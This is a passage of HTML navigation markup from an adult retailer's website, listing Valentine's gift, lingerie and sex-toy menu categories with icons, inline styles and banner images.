                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
